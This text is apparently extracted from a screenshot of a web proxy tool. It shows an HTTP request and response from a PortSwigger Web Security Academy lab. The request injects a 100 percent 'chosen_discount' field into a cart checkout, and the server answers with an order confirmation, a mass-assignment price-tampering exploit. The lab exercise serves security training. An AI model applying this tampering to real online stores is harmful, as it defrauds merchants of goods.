 Pretty Raw Hex \n
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: text/plain;charset=UTF-8
11 Accept: */*
12 Origin:
https://0ac80057048ab870806b9ef700630043.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac80057048ab870806b9ef700630043.web-security-academy.net/c
art?err=INSUFFICIENT_FUNDS
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6